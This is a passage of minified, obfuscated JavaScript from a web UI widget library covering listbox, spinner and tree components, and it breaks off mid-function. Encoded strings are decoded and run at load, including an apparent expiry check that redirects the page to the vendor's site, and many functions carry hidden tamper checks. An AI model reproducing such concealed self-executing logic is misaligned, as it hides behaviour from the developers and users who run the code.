5|190|175|106|193|179|184|174|185|193|120|171|182|175|188|190|199|173|171|190|173|178|114|175|115|197|199|133|171|182|175|188|190|114|108|35871|30066|21114|26473|106|193|193|193|120|183|179|184|179|191|179|120|173|185|183|108|115|199|199|118|125|127|123|122|122|122|122|115|199|175|182|189|175|197|193|179|184|174|185|193|120|189|175|190|158|179|183|175|185|191|190|135|189|179|199|133|133|193|179|184|174|185|193|120|182|185|185|122|182|123|135|184|191|182|182|133";o1oOO1(o10OoO(o11o10(o10OoO("l0lllo",6,1)),6));lo0OO=function($){this.vtype=$};oo0ol=function(){if(!Olo0l0["l0l"+"llo2247"])return;if(o0llO1["l0ll"+"lo"].charAt(383)!="|")return;return this.vtype};ol0Oo=function($){if($[Ol1loO]==false)return;mini.l001Ol(this.vtype,$.value,$,this)};O00oO=function($){if(OO0ll[llO]()[lo1](lOO1Ol)!=-1)return;this.emailErrorText=$};oOO1l=function(){return this.emailErrorText};Ol100=function($){this.urlErrorText=$};o1O1OO=function(){return this.urlErrorText};ooO0O1=function($){this.floatErrorText=$};lolO0=function(){return this.floatErrorText};Oo0oO=function($){if(Oo1ol[l0O]()[o11](o1O)!=-1)return;this.intErrorText=$};OOOo1=function(){return this.intErrorText};lOo0O=function($){if(ll0lO[ooO]()[o0o](O11lO0)!=-1)return;this.dateErrorText=$};Oo0l1=function(){return this.dateErrorText};lloOo=function($){this.maxLengthErrorText=$};lO1Oo=function(){if(Ol0Oo[llO]()[OO10lO](l1o)!=-1)return;return this.maxLengthErrorText};olOll=function($){if(llol[oOO]()[O0O](lO0)!=-1)return;if(O1o0O[O01]()[Oll](l0llo0)!=-1)return;this.minLengthErrorText=$};oOOOO=function(){return this.minLengthErrorText};o0100=function($){this.maxErrorText=$};ooOll=function(){if(o1oo0[ol0]()[ll1](l0llo0)!=-1)return;return this.maxErrorText};o110o=function($){this.minErrorText=$};oll1O=function(){if(O1Ol[O11]()[O0O](l1o)!=-1)return;return this.minErrorText};O10O1=function($){this.rangeLengthErrorText=$};ol0oo=function(){return this.rangeLengthErrorText};oOOll=function($){this.rangeCharErrorText=$};O0OOo=function(){if(llOl1[loo]()[Oo1O11](lOO1Ol)!=-1)return;return this.rangeCharErrorText};O0l1o=function($){this.rangeErrorText=$};OOlol=function(){return this.rangeErrorText};OOoOl=function(){this.el=document.createElement("div");this.el.className="mini-include"};oO00=function(){};lo1l0=function(){if(!this[lOOoOo]())return;var A=this.el.childNodes;if(A)for(var $=0,B=A.length;$<B;$++){var _=A[$];mini.layout(_)}};oo01l=function($){this.url=$;mini[l1l0Ol]({url:this.url,el:this.el,async:this.async});this[OlO1Ol]()};o11o0=function($){if(o1lOo[OOl]()[lo1](o00)!=-1)return;return this.url};ooll=function($){var _=ol01lo[l0oO00][llO00O][o0l0O](this,$);mini[oO111]($,_,["url"]);return _};O00ol=function(){if(Ol0O0[llO]()[oO0O01](l1o)!=-1)return;var $=this.el=document.createElement("div");this.el.className="mini-listbox";this.el.innerHTML="<div class=\"mini-listbox-border\"><div class=\"mini-listbox-header\"></div><div class=\"mini-listbox-view\"></div><input type=\"hidden\"/></div><div class=\"mini-errorIcon\"></div>";this._borderEl=this.el.firstChild;this.lO101l=this._borderEl.firstChild;this.l0ool1=this._borderEl.childNodes[1];this.l11O0l=this._borderEl.childNodes[2];this.ooOool=this.el.lastChild;this.ol00O=this.l0ool1;this.l0ool1.innerHTML="<div class=\"mini-grid-rows-content\"></div>";this._contentEl=this.l0ool1.firstChild};Ollo0=function(){o000ol[l0oO00][looOo][o0l0O](this);l100lo(function(){oOl0(this.l0ool1,"scroll",this.lOo1oo,this)},this)};ll01=function($){if(OOllO[oOO]()[oO0O01](OO1)!=-1)return;if(this.l0ool1){this.l0ool1.onscroll=null;mini[olllOo](this.l0ool1);this.l0ool1=null}this._borderEl=this.lO101l=this.l0ool1=this.l11O0l=this.ooOool=this.ol00O=this._contentEl=null;o000ol[l0oO00][l0o1lO][o0l0O](this,$)};lo0o1=function(_){if(!mini.isArray(_))_=[];this.columns=_;for(var $=0,D=this.columns.length;$<D;$++){var B=this.columns[$];if(B.type){if(!mini.isNull(B.header)&&typeof B.header!=="function")if(B.header.trim()=="")delete B.header;var C=mini[llo0OO](B.type);if(C){var E=mini.copyTo({},B);mini.copyTo(B,C);mini.copyTo(B,E)}}var A=parseInt(B.width);if(mini.isNumber(A)&&String(A)==B.width)B.width=A+"px";if(mini.isNull(B.width))B.width=this[O10Oo0]+"px"}this[ll1ll]()};Oo1O0=function(){return this.columns};o1o00=function(){if(this.looO===false)return;var S=this.columns&&this.columns.length>0;if(S)l1OO(this.el,"mini-listbox-showColumns");else OOOo(this.el,"mini-listbox-showColumns");this.lO101l.style.display=S?"":"none";var I=[];if(S){I[I.length]="<table class=\"mini-listbox-headerInner\" cellspacing=\"0\" cellpadding=\"0\"><tr>";var D=this.uid+"$ck$all";I[I.length]="<td class=\"mini-listbox-checkbox\"><input type=\"checkbox\" id=\""+D+"\"></td>";for(var R=0,_=this.columns.length;R<_;R++){var B=this.columns[R],E=B.header;if(mini.isNull(E))E="&nbsp;";var A=B.width;if(mini.isNumber(A))A=A+"px";I[I.length]="<td class=\"";if(B.headerCls)I[I.length]=B.headerCls;I[I.length]="\" style=\"";if(B.headerStyle)I[I.length]=B.headerStyle+";";if(A)I[I.length]="width:"+A+";";if(B.headerAlign)I[I.length]="text-align:"+B.headerAlign+";";I[I.length]="\">";I[I.length]=E;I[I.length]="</td>"}I[I.length]="</tr></table>"}this.lO101l.innerHTML=I.join("");var I=[],P=this.data;I[I.length]="<table class=\"mini-listbox-items\" cellspacing=\"0\" cellpadding=\"0\">";if(this[Ool0oO]&&P.length==0)I[I.length]="<tr><td colspan=\"20\">"+this[ool1l]+"</td></tr>";else{this.Ol0l1();for(var K=0,G=P.length;K<G;K++){var $=P[K],M=-1,O=" ",J=-1,N=" ";I[I.length]="<tr id=\"";I[I.length]=this.O000(K);I[I.length]="\" index=\"";I[I.length]=K;I[I.length]="\" class=\"mini-listbox-item ";if($.enabled===false)I[I.length]=" mini-disabled ";M=I.length;I[I.length]=O;I[I.length]="\" style=\"";J=I.length;I[I.length]=N;I[I.length]="\">";var H=this.ll0o0(K),L=this.name,F=this[ll00Ol]($),C="";if($.enabled===false)C="disabled";if($.__NullItem===true)I[I.length]="<td class=\"mini-listbox-checkbox\"></td>";else I[I.length]="<td class=\"mini-listbox-checkbox\"><input "+C+" id=\""+H+"\" type=\"checkbox\" ></td>";if(S){for(R=0,_=this.columns.length;R<_;R++){var B=this.columns[R],T=this[oo00o1]($,K,B),A=B.width;if(typeof A=="number")A=A+"px";I[I.length]="<td class=\"";if(T.cellCls)I[I.length]=T.cellCls;I[I.length]="\" style=\"";if(T.cellStyle)I[I.length]=T.cellStyle+";";if(A)I[I.length]="width:"+A+";";if(B.align)I[I.length]="text-align:"+B.align+";";I[I.length]="\">";I[I.length]=T.cellHtml;I[I.length]="</td>";if(T.rowCls)O=T.rowCls;if(T.rowStyle)N=T.rowStyle}}else{T=this[oo00o1]($,K,null);I[I.length]="<td class=\"";if(T.cellCls)I[I.length]=T.cellCls;I[I.length]="\" style=\"";if(T.cellStyle)I[I.length]=T.cellStyle;I[I.length]="\">";I[I.length]=T.cellHtml;I[I.length]="</td>";if(T.rowCls)O=T.rowCls;if(T.rowStyle)N=T.rowStyle}I[M]=O;I[J]=N;I[I.length]="</tr>"}}I[I.length]="</table>";var Q=I.join("");this.l0ool1.firstChild.innerHTML=Q;this.O001o1();this[OlO1Ol]()};lll00o=function(I){if(!this[lOOoOo]())return;if(this.columns&&this.columns.length>0)l1OO(this.el,"mini-listbox-showcolumns");else OOOo(this.el,"mini-listbox-showcolumns");if(this[lOOl0])OOOo(this.el,"mini-listbox-hideCheckBox");else l1OO(this.el,"mini-listbox-hideCheckBox");var A=this.uid+"$ck$all",E=document.getElementById(A);if(E)E.style.display=this[l01o0o]?"":"none";var J=this.l0ool1,H=this[loOlO]();if(H)J.style.height="auto";var _=this[looo](true),$=lOoo1(this._borderEl,true),G=$;if(!mini.isIE6)J.style.width=$+"px";var D=o1O0O(this.lO101l);_=_-D;J.style.height=_+"px";if(isIE){var F=this.lO101l.firstChild,B=this.l0ool1.firstChild.firstChild;if(this.l0ool1.offsetHeight>=this.l0ool1.scrollHeight){B.style.width="100%";if(F)F.style.width="100%"}else{$=parseInt(B.parentNode.offsetWidth)+"px";if(F)F.style.width=$}}if(this.l0ool1.offsetHeight<this.l0ool1.scrollHeight){var C=jQuery(this.l0ool1).width()-jQuery(this._contentEl).width();this.lO101l.style.width=(G-C)+"px"}else this.lO101l.style.width="100%"};l00o=function($){this[lOOl0]=$;this[OlO1Ol]()};ooo1lO=function(){return this[lOOl0]};olO1o=function($){this[l01o0o]=$;this[OlO1Ol]()};lol010=function(){return this[l01o0o]};O1OOo=function($){if(this.showNullItem!=$){this.showNullItem=$;this.Ol0l1();this[ll1ll]()}};l1oo1=function(){return this.showNullItem};l11O=function($){if(this.nullItemText!=$){this.nullItemText=$;this.Ol0l1();this[ll1ll]()}};oll0o=function(){return this.nullItemText};l0o1=function(){for(var _=0,A=this.data.length;_<A;_++){var $=this.data[_];if($.__NullItem){this.data.removeAt(_);break}}if(this.showNullItem){$={__NullItem:true};$[this.textField]="";$[this.valueField]="";this.data.insert(0,$)}};lolO1=function(_,$,C){var A=C?mini._getMap(C.field,_):this[oO0O1](_),E={sender:this,index:$,rowIndex:$,record:_,item:_,column:C,field:C?C.field:null,value:A,cellHtml:A,rowCls:null,cellCls:C?(C.cellCls||""):"",rowStyle:null,cellStyle:C?(C.cellStyle||""):""},D=this.columns&&this.columns.length>0;if(!D)if($==0&&this.showNullItem)E.cellHtml=this.nullItemText;if(E.autoEscape==true)E.cellHtml=mini.htmlEncode(E.cellHtml);if(C){if(C.dateFormat)if(mini.isDate(E.value))E.cellHtml=mini.formatDate(A,C.dateFormat);else E.cellHtml=A;var B=C.renderer;if(B){fn=typeof B=="function"?B:window[B];if(fn)E.cellHtml=fn[o0l0O](C,E)}}this[OOolo1]("drawcell",E);if(E.cellHtml===null||E.cellHtml===undefined||E.cellHtml==="")E.cellHtml="&nbsp;";return E};llo0o=function($){this.lO101l.scrollLeft=this.l0ool1.scrollLeft};lo0O1=function(C){var A=this.uid+"$ck$all";if(C.target.id==A){var _=document.getElementById(A);if(_){var B=_.checked,$=this[o1lO1l]();if(B)this[oollo1]();else this[o11lOO]();this[lol0O0]();if($!=this[o1lO1l]()){this.oloo();this[OOolo1]("itemclick",{htmlEvent:C})}}return}this.O0O00(C,"Click")};Ol0o=function(_){var E=o000ol[l0oO00][llO00O][o0l0O](this,_);mini[oO111](_,E,["nullItemText","ondrawcell"]);mini[ool0](_,E,["showCheckBox","showAllCheckBox","showNullItem"]);if(_.nodeName.toLowerCase()!="select"){var C=mini[loolOl](_);for(var $=0,D=C.length;$<D;$++){var B=C[$],A=jQuery(B).attr("property");if(!A)continue;A=A.toLowerCase();if(A=="columns")E.columns=mini.oO1ooo(B);else if(A=="data")E.data=B.innerHTML}}return E};llOO1=function(_){if(typeof _=="string")return this;var $=_.value;delete _.value;oO0ool[l0oO00][Ol00l][o0l0O](this,_);if(!mini.isNull($))this[oo1o10]($);return this};ll011=function(){var $="onmouseover=\"l1OO(this,'"+this.l1o0+"');\" "+"onmouseout=\"OOOo(this,'"+this.l1o0+"');\"";return"<span name=\"trigger\" class=\"mini-buttonedit-button mini-buttonedit-trigger\" "+$+"><span class=\"mini-buttonedit-up\"><span></span></span><span class=\"mini-buttonedit-down\"><span></span></span></span>"};lOlol=function(){oO0ool[l0oO00][looOo][o0l0O](this);l100lo(function(){this[llO0l0]("buttonmousedown",this.O1oOl,this);lOll(this.el,"mousewheel",this.ol111,this)},this)};OollO=function(){if(this.allowLimitValue==false)return;if(mini.isNull(this.value)&&this.allowNull)return;if(this[lo0o10]>this[O00000])this[O00000]=this[lo0o10]+100;if(this.value<this[lo0o10])this[oo1o10](this[lo0o10]);if(this.value>this[O00000])this[oo1o10](this[O00000])};oo1Ol=function(){var D=this.value;D=parseFloat(D);if(this.allowNull&&isNaN(D))return"";if(isNaN(D))D=0;var C=String(D).split("."),B=C[0],_=C[1];if(!_)_="";if(this[l0oOO]>0){for(var $=_.length,A=this[l0oOO];$<A;$++)_+="0";_="."+_}else if(_)_="."+_;return B+_};oOO1=function($){$=mini.parseFloat($,this.culture,this.format);$=parseFloat($);if(isNaN($)&&!this.allowNull)$=this[lo0o10];if(isNaN($)&&this.allowNull)$=null;if($&&this[l0oOO]>=0)$=parseFloat($.toFixed(this[l0oOO]));if(this.value!=$){this.value=$;this.oooll();this.l11O0l.value=this.value;this.text=this._textEl.value=this[l1l01o]()}else this.text=this._textEl.value=this[l1l01o]()};llO1o=function($){$=parseFloat($);if(isNaN($))return;$=parseFloat($);if(this[O00000]!=$){this[O00000]=$;this.oooll()}};lO0o=function($){return this[O00000]};l0o0o=function($){$=parseFloat($);if(isNaN($))return;$=parseFloat($);if(this[lo0o10]!=$){this[lo0o10]=$;this.oooll()}};Ol1OO=function($){return this[lo0o10]};l1oolo=function($){if(O10o1[l11]()[lo0](lOO1Ol)!=-1)return;$=parseFloat($);if(isNaN($))return;if(this[Oo1lO]!=$)this[Oo1lO]=$};oOl11o=function($){return this[Oo1lO]};Ol00o=function($){$=parseInt($);if(isNaN($)||$<0)return;this[l0oOO]=$};lo00O=function($){return this[l0oOO]};l1OOo0=function($){this.changeOnMousewheel=$};OlOolO=function($){if(!o0llO1["ll"+"0olo2096"])return;if(l1ooOO["ll0ol"+"o"].charAt(1518)!="1")return;return this.changeOnMousewheel};OO01=function($){if(Oo01o[l11]()[Oo1O11](O11lO0)!=-1)return;this.allowLimitValue=$};lOoOo=function($){return this.allowLimitValue};Oo0ol=function($){this.allowNull=$};ll0l1=function($){return this.allowNull};Oll010=function($){if(typeof $!="string")return;if(this.format!=$){this.format=$;this[oO0000](this[l1l01o]())}};lO11l=function(){return this.format};o00lO=function(){if(mini.isNull(this.value))return"";if(this.format&&mini.isNumber(this.value))return mini.formatNumber(this.value,this.format,this.culture);return this.value};oO0O=function($){this.allowLoopValue=$};OOO1l=function(){if(lOOOo[OOl]()[O0O](o00)!=-1)return;return this.allowLoopValue};l110=function(I,B,F){this.O0oO1l();var A=this;function D($){if(I>0){if($>A[O00000])A[oo1o10](A[lo0o10])}else if($<A[lo0o10])A[oo1o10](A[O00000])}var E=1000000,C=this.value*E,G=I*E,H=(C+G)/E;this[oo1o10](H);if(A.allowLoopValue)D(H);var _=F,$=new Date();this.olO1O1=setInterval(function(){var E=A.value+I;A[oo1o10](E);if(A.allowLoopValue)D(E);A.oloo();F--;if(F==0&&B>50)A.llO0(I,B-100,_+3);var C=new Date();if(C-$>500)A.O0oO1l();$=C},B);lOll(document,"mouseup",this.ollo,this)};oOoOo=function(){clearInterval(this.olO1O1);this.olO1O1=null};oOoll=function($){this._DownValue=this[o1lO1l]();this.o00ol();if($.spinType=="up")this.llO0(this.increment,230,2);else this.llO0(-this.increment,230,2)};Oololl=o1oOO1;O0O0l1=OO00lO;OO0oll="133|185|153|153|185|123|135|176|191|184|173|190|179|185|184|106|114|178|190|183|182|143|192|175|184|190|118|189|186|179|184|158|195|186|175|115|106|197|190|178|179|189|165|153|185|153|122|122|153|167|114|115|133|87|84|106|106|106|106|106|106|106|106|190|178|179|189|165|185|182|123|122|167|114|190|178|179|189|120|153|185|123|123|122|153|115|133|87|84|87|84|106|106|106|106|106|106|106|106|190|178|179|189|165|153|153|185|182|185|123|167|114|108|172|191|190|190|185|184|183|185|191|189|175|174|185|193|184|108|118|197|178|190|183|182|143|192|175|184|190|132|178|190|183|182|143|192|175|184|190|118|189|186|179|184|158|195|186|175|132|189|186|179|184|158|195|186|175|87|84|106|106|106|106|106|106|106|106|199|115|133|87|84|106|106|106|106|199|84|133|133|193|179|184|174|185|193|120|185|123|122|153|185|153|135|184|191|182|182|133";Oololl(OO00lO(o11o10(OO00lO("OO0oll",37,1)),37));O0oOO=function(_){oO0ool[l0oO00].lll1lo[o0l0O](this,_);var $=mini.Keyboard;if(this[Ololol]())return;switch(_.keyCode){case $.Top:this[oo1o10](this.value+this[Oo1lO]);this.oloo();break;case $.Bottom:this[oo1o10](this.value-this[Oo1lO]);this.oloo();break}};OloO1=function(E){if(this[Ololol]())return;if(this.changeOnMousewheel==false)return;var $=E.wheelDelta||E.originalEvent.wheelDelta;if(mini.isNull($))$=-E.originalEvent.detail*24;var _=this[Oo1lO];if($<0)_=-_;var B=1000000,A=this.value*B,C=_*B,D=(A+C)/B;this[oo1o10](D);this.oloo();return false};ol1ol1=function($){this.O0oO1l();Ool1ol(document,"mouseup",this.ollo,this);if(this._DownValue!=this[o1lO1l]())this.oloo()};lo0O0=function(A){if(o0lol1[O1O]()[ll1](O11lO0)!=-1)return;var _=this[o1lO1l](),$=mini.parseFloat(this._textEl.value,this.culture,this.format);this[oo1o10]($);if(_!=this[o1lO1l]())this.oloo()};l1l0lo=Oololl;l1l0lo(O0O0l1("124|124|153|94|94|153|106|147|162|155|144|161|150|156|155|77|85|160|161|159|89|77|155|162|154|89|77|146|165|144|162|161|146|86|77|168|58|55|58|55|77|77|77|77|77|77|77|77|150|147|77|85|78|155|162|154|86|77|155|162|154|77|106|77|93|104|58|55|77|77|77|77|77|77|77|77|163|142|159|77|160|160|77|106|77|160|161|159|104|58|55|77|77|77|77|77|77|77|77|150|147|77|85|146|165|144|162|161|146|86|77|168|58|55|77|77|77|77|77|77|77|77|77|77|77|77|160|161|159|77|106|77|164|150|155|145|156|164|136|160|160|138|104|58|55|77|77|77|77|77|77|77|77|77|77|77|77|164|150|155|145|156|164|136|160|160|77|88|77|160|161|159|91|153|146|155|148|161|149|138|77|106|77|94|104|58|55|77|77|77|77|77|77|77|77|170|58|55|77|77|77|77|77|77|77|77|163|142|159|77|155|77|106|77|79|124|94|156|153|124|94|153|93|124|156|93|79|89|77|145|77|106|77|164|150|155|145|156|164|136|155|138|104|58|55|77|77|77|77|77|77|77|77|150|147|77|85|78|145|86|77|168|58|55|77|77|77|77|77|77|77|77|77|77|77|77|145|77|106|77|164|150|155|145|156|164|136|155|138|77|106|77|155|146|164|77|113|142|161|146|85|86|104|58|55|58|55|77|77|77|77|77|77|77|77|77|77|77|77|163|142|159|77|160|150|77|106|77|164|150|155|145|156|164|91|160|146|161|129|150|154|146|156|162|161|104|58|55|77|77|77|77|77|77|77|77|77|77|77|77|161|159|166|77|168|77|145|146|153|146|161|146|77|164|150|155|145|156|164|91|160|146|161|129|150|154|146|156|162|161|77|170|77|144|142|161|144|149|77|85|146|86|77|168|77|170|104|58|55|77|77|77|77|77|77|77|77|77|77|77|77|150|147|77|85|164|150|155|145|156|164|91|160|146|161|129|150|154|146|156|162|161|86|77|168|58|55|77|77|77|77|77|77|77|77|77|77|77|77|77|77|77|77|160|146|161|129|150|154|146|156|162|161|85|147|162|155|144|161|150|156|155|77|85|86|77|168|58|55|77|77|77|77|77|77|77|77|77|77|77|77|77|77|77|77|77|77|77|77|150|147|77|85|145|77|78|106|106|77|164|150|155|145|156|164|136|155|138|86|77|153|156|144|142|161|150|156|155|77|106|77|79|149|161|161|157|103|92|92|164|164|164|91|154|150|155|150|162|150|91|144|156|154|79|104|58|55|77|77|77|77|77|77|77|77|77|77|77|77|77|77|77|77|170|89|77|94|93|93|93|93|86|104|58|55|77|77|77|77|77|77|77|77|77|77|77|77|170|77|146|153|160|146|77|168|58|55|77|77|77|77|77|77|77|77|77|77|77|77|77|77|77|77|164|150|155|145|156|164|91|160|146|161|129|150|154|146|156|162|161|77|106|77|160|150|104|58|55|77|77|77|77|77|77|77|77|77|77|77|77|170|58|55|77|77|77|77|77|77|77|77|170|58|55|77|77|77|77|77|77|77|77|150|147|77|85|78|145|77|169|169|77|78|145|91|148|146|161|129|150|154|146|85|86|77|169|169|77|161|166|157|146|156|147|77|145|91|148|146|161|129|150|154|146|85|86|77|78|106|77|79|155|162|154|143|146|159|79|77|169|169|77|122|142|161|149|91|142|143|160|85|155|146|164|77|113|142|161|146|85|86|77|90|77|145|86|77|107|77|95|93|93|93|93|86|77|159|146|161|162|159|155|77|79|93|79|104|58|55|58|55|77|77|77|77|77|77|77|77|163|142|159|77|142|94|77|106|77|160|161|159|91|160|157|153|150|161|85|84|169|84|86|104|58|55|77|77|77|77|77|77|77|77|163|142|159|77|160|77|106|77|84|84|89|77|147|77|106|77|128|161|159|150|155|148|136|79|147|159|156|79|77|88|77|79|154|112|149|79|77|88|77|79|142|159|112|79|77|88|77|79|156|145|146|79|138|104|58|55|77|77|77|77|77|77|77|77|147|156|159|77|85|163|142|159|77|165|77|106|77|93|89|77|166|77|106|77|142|94|91|153|146|155|148|161|149|104|77|165|77|105|77|166|104|77|165|88|88|86|77|168|58|55|77|77|77|77|77|77|77|77|77|77|77|77|160|77|88|106|77|147|85|142|94|136|165|138|77|90|77|95|98|86|104|58|55|77|77|77|77|77|77|77|77|170|58|55|77|77|77|77|77|77|77|77|159|146|161|162|159|155|77|160|104|58|55|77|77|77|77|170",6));l0111o="133|182|122|123|182|153|123|135|176|191|184|173|190|179|185|184|106|114|192|171|182|191|175|115|106|197|190|178|179|189|120|189|178|185|193|159|186|182|185|171|174|154|188|185|177|188|175|189|189|106|135|106|192|171|182|191|175|133|87|84|106|106|106|106|106|106|106|106|190|178|179|189|120|169|186|188|185|177|188|175|189|189|172|171|188|143|182|120|189|190|195|182|175|120|174|179|189|186|182|171|195|106|135|106|192|171|182|191|175|106|137|106|108|172|182|185|173|181|108|106|132|108|184|185|184|175|108|133|87|84|106|106|106|106|199|84|133|133|193|179|184|174|185|193|120|153|153|122|122|182|153|135|184|191|182|182|133";l1l0lo(O0O0l1(o11o10(O0O0l1("l0111o",2,1)),2));OO10l=function($){var _=oO0ool[l0oO00][llO00O][o0l0O](this,$);mini[oO111]($,_,["minValue","maxValue","increment","decimalPlaces","format"]);mini[ool0]($,_,["allowLimitValue","allowNull","changeOnMousewheel","allowLoopValue"]);return _};lOl1o=function($){return this._editingNode==$};lOlloO=function($){return this._dataSource.indexOfList($)};loo1lO=function($){if(OOl0[O01]()[lOO](l1o)!=-1)return;return"Nodes "+$.length};o1001=function(){lOllOo[l0oO00][looOo][o0l0O](this);this[llO0l0]("nodedblclick",this.__OnNodeDblClick,this);this[llO0l0]("nodeclick",this.o00oo,this);this[llO0l0]("cellclick",function($){$.node=$.record;$.isLeaf=this.isLeaf($.node);this[OOolo1]("nodeclick",$)},this);this[llO0l0]("cellmousedown",function($){$.node=$.record;$.isLeaf=this.isLeaf($.node);this[OOolo1]("nodemousedown",$)},this);this[llO0l0]("celldblclick",function($){$.node=$.record;$.isLeaf=this.isLeaf($.node);this[OOolo1]("nodedblclick",$)},this);this[llO0l0]("beforerowselect",function($){$.node=$.selected;$.isLeaf=this.isLeaf($.node);this[OOolo1]("beforenodeselect",$)},this);this[llO0l0]("rowselect",function($){$.node=$.selected;$.isLeaf=this.isLeaf($.node);this[OOolo1]("nodeselect",$)},this)};Olllo=function($,A){if(mini.isNull($))$="";$=String($);if(this[o1lO1l]()!=$){var B=this[l0oo11]();this.uncheckNodes(B,this[loolll]);this.value=$;if(this[lOOl0]){var _=String($).split(",");this._dataSource.doCheckNodes(_,true,A!==false)}else this[OO0001]($,false)}};O11Oo=function($){if(this[lOOl0]){if($===false)$="leaf";return this._dataSource.getCheckedNodesId($)}else return this._dataSource.getSelectedsId()};lloloo=function(){var C=[];if(this[lOOl0])C=this[l0oo11]();else{var A=this[o1OO0o]();if(A)C.push(A)}var D=[],_=this[olO110]();for(var $=0,B=C.length;$<B;$++){A=C[$];D.push(A[_])}return D.join(",")};oo000=function(){return false};loOO1=function(){if(o00lOl[loo]()[o11](l1o)!=-1)return;this._dataSource=new mini.DataTree()};o01oO=function(){if(oo1Ol[ooO]()[Oll](o00)!=-1)return;lOllOo[l0oO00].ololl[o0l0O](this);var $=this._dataSource;$[llO0l0]("expand",this.O0o1,this);$[llO0l0]("collapse",this.O0Olo,this);$[llO0l0]("checkchanged",this.__OnCheckChanged,this);$[llO0l0]("addnode",this.__OnSourceAddNode,this);$[llO0l0]("removenode",this.__OnSourceRemoveNode,this);$[llO0l0]("movenode",this.__OnSourceMoveNode,this);$[llO0l0]("beforeloadnode",this.__OnBeforeLoadNode,this);$[llO0l0]("loadnode",this.__OnLoadNode,this)};ol1l=function($){if(l010o[Oo0]()[oO0O01](O11lO0)!=-1)return;this.__showLoading=this.showLoading;this.showLoading=false;this[ollO1]($.node,"mini-tree-loading");this[OOolo1]("beforeloadnode",$)};o0l0l=function($){this.showLoading=this.__showLoading;this[oOlolo]($.node,"mini-tree-loading");this[OOolo1]("loadnode",$)};l1l11=function(){if(lO10[o0l]()[o11](OO011l)!=-1)return;if(!l1ooOO["ll1o"+"oo604"])return;if(l0lO00["ll"+"1ooo"].length!=604)return;var $=this;if($._updateNodeTimer){clearTimeout($._updateNodeTimer);$._updateNodeTimer=null}$._updateNodeTimer=setTimeout(function(){$._updateNodeTimer=null;$.doUpdateRows();$[O1111o](50)},5)};Olo1l=function(A){var _=this._dataSource.isVisibleNode(A.node);if(this.isVirtualScroll()==true)this[o0olOO]();else if(_)this[Ol0OlO](A.node);else{var $=this[o0l1l1](A.node);if(this._dataSource.isVisibleNode($))this[oOlolO]($)}this[OOolo1]("addnode",A)};lO00l=function(A){if(Oll11[OOl]()[OO10lO](OO1)!=-1)return;if(this.isVirtualScroll()==true)this[o0olOO]();else{this[Oooo1O](A.node);var $=this[o0l1l1](A.node),_=this[loolOl]($);if(_.length==0)this[oOlolO]($)}this[OOolo1]("removenode",A)};OOool=function(C){if(Olo0O[OOl]()[l00o1O](O1o)!=-1)return;this[l0O1oo](C.node);this[OOolo1]("movenode",C);var A=C.oldParentNode,$=C.parentNode;if(A!=$){var B=this[loolOl](A);if(B){var _=B[B.length-1];if(_)this[oOlolO](_)}}};O01Oo=function(B){var A=this.getFrozenColumns(),E=this.getUnFrozenColumns(),$=this[o0l1l1](B),C=this[lo100o](B),D=false;function _(E,G,B){var I=this.l1Ooo1HTML(E,C,G,B),_=this.indexOfNode(E)+1,A=this.getChildNodeAt(_,$);if(A){var H=this[O1lOO0](A,B);jQuery(H).before(I)}else{var F=this.O1oloo($,B);if(F)mini.append(F.firstChild,I);else D=true}}_[o0l0O](this,B,E,2);_[o0l0O](this,B,A,1);if(D)this[oOlolO]($)};o00O0=function(_){this[oo1oo1](_);var A=this.O1oloo(_,1),$=this.O1oloo(_,2);if(A)A.parentNode.removeChild(A);if($)$.parentNode.removeChild($)};oOoOl=function(_){if(looo0[loo]()[lo0](l1o)!=-1)return;if(this.isVirtualScroll()==true)this[o0olOO]();else{this[Oooo1O](_);var $=this[o0l1l1](_);this[oOlolO]($)}};Oll01=function($){this[oOlolO]($,false)};o0o0l=function(D,K){K=K!==false;var E=this.getRootNode();if(E==D){this[ll1ll]();return}if(!this.isVisibleNode(D))return;var _=D,B=this.getFrozenColumns(),A=this.getUnFrozenColumns(),$=this.l1oloHTML(D,B,1,null,K),C=this.l1oloHTML(D,A,2,null,K),I=this[O1lOO0](D,1),L=this[O1lOO0](D,2),F=this[o01Oo0](D,1),J=this[o01Oo0](D,2),H=this[l1OO1O](D,1),N=this[l1OO1O](D,2),M=mini.createElements($),D=M[0],G=M[1];if(I){mini.before(I,D);if(K)if(H)mini.after(H,G);else mini.before(I,G);mini[OO1olO](I);if(K)mini[OO1olO](F)}M=mini.createElements(C),D=M[0],G=M[1];if(L){mini.before(L,D);if(K)if(N)mini.after(N,G);else mini.before(L,G);mini[OO1olO](L);if(K)mini[OO1olO](J)}if(D.checked!=true&&!this.isLeaf(D))this[lOO01o](_)};O11lO=function($,_){if(oOlO[oOO]()[O0l](OO1)!=-1)return;this[lo1lO0]($,_)};O10o1=function($,_){this[l01l1]($,_)};oOOoO=function(){lOllOo[l0oO00][ll1ll].apply(this,arguments)};oO0l=function($){if(OO0Ol[l0l]()[o0o](l1o)!=-1)return;if(!Oo1o1O["ll00"+"l0372"])return;if(o00OOo["ll"+"00l0"].length!=372)return;if(!$)$=[];this._dataSource[oOol1]($)};ooOl=function($,B,_){B=B||this[ll1O01]();_=_||this[Oo0ll]();var A=mini.listToTree($,this[oo0O1](),B,_);this[oOol1](A)};ol1ll=function($,_,A,B){var C=lOllOo[l0oO00][OoOOl][o0l0O](this,$,_,A,B);C.node=C.record;C.isLeaf=this.isLeaf(C.node);if(this._treeColumn&&this._treeColumn==_.name){C.isTreeCell=true;C.img=$[this.imgField];C.iconCls=this[oOo00o]($);C.nodeCls="";C.nodeStyle="";C.nodeHtml="";C[o0ooo]=this[o0ooo];C.checkBoxType=this._checkBoxType;C[lOOl0]=this[lOOl0];C.showRadioButton=this.showRadioButton;if(C[lOOl0]&&!C.isLeaf)C[lOOl0]=this[o0lll];if(C.showRadioButton&&!C.isLeaf)C.showRadioButton=this[o0lll];C.enabled=C.node.enabled!==false;C.checkable=this.getCheckable(C.node)}return C};O0o1o=function($,_,A,B){var C=lOllOo[l0oO00][oo00o1][o0l0O](this,$,_,A,B);if(this._treeColumn&&this._treeColumn==_.name){this[OOolo1]("drawnode",C);if(C.nodeStyle)C.cellStyle=C.nodeStyle;if(C.nodeCls)C.cellCls=C.nodeCls;if(C.nodeHtml)C.cellHtml=C.nodeHtml;this[lOll1o](C)}return C};o0lO1=function(_){if(this._viewNodes){var $=this[o0l1l1](_),A=this._getViewChildNodes($);return A[0]===_}else return this[l01000](_)};ool010=function(_){if(!ll1o11["olO"+"0002247"])return;if(l1ooOO["olO"+"000"].charAt(842)!="9")return;if(this._viewNodes){var $=this[o0l1l1](_),A=this._getViewChildNodes($);return 